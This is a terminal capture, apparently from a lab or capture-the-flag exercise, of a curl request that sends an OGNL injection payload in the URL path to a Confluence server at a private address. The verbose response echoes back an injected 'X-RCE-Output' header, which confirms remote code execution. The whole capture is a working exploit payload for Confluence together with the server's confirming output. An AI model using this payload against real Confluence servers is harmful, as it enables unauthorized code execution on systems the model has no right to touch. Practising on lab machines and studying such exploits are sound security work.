 small@small: ~
┌──(small㉿small)-[~]
└─$ curl 'http://10.10.240.242:8090/$%7B@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader(%22X-RCE-Output%22,%22ejak%22)%7D/' -v
*   Trying 10.10.240.242:8090...
* Connected to 10.10.240.242 (10.10.240.242) port 8090 (#0)
> GET /$%7B@com.opensymphony.webwork.ServletActionContext@getResponse().setHeader(%22X-RCE-Output%22,%22ejak%22)%7D/ HTTP/1.1
> Host: 10.10.240.242:8090
> User-Agent: curl/7.85.0
> Accept: */*
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 302
< X-ASEN: SEN-L18512764
< X-Confluence-Request-Time: 1664715044663
< Set-Cookie: JSESSIONID=7EBED4F461F5A5B8FCF7D01BFC68783E; Path=/; HttpOnly
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< X-RCE-Output: ejak
< Location: /login.action?os_destination=%2F%24%7B%40com.opensymphony.webwork.ServletActionContext%40getResponse%28%29.setHeader%28%22X-RCE-Output%22%2C%22ejak%22%29%7D%2Findex.action&permissionViolation=true
< Content-Type: text/html;charset=UTF-8
< Content-Length: 0
< Date: Sun, 02 Oct 2022 12:50:44 GMT
<
* Connection #0 to host 10.10.240.242 left intact
┌──(small㉿small)-[~]
└─$
0:sudo-  1:curl*  2:bash 02/10 19:50:44